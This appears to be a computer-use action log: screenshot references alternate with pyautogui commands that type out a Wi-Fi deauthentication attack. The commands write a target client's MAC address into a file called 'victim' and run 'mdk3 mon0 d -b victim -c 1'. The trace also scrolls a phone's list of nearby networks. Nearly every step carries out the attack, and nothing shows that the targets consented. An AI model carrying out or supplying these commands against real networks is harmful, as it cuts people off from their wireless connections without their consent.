
# Echo D4:21:22:6E:D3:89 into the victim file and run mdk3 mon0 d -b victim -c 1.
pyautogui.write('echo D4:21:22:6E:D3:89 > victi')

pyautogui.write('mdk3 mon0 d -b v')

pyautogui.write('ictim -c 1')

pyautogui.moveTo(543, 483)

pyautogui.moveTo(199, 312)

# Edit echo D4:21:22:6E:D3:89 > victim to use the copied client station MAC instead.
pyautogui.write('echo D4:21:22:6E:D3:89 > victim')

pyautogui.rightClick(161, 297)

# Scroll the phone's Wi-Fi list to reveal OTE369CF9, Tzo71 and HOL_ZTE_4 below the saved networks.
pyautogui.scroll(-3)
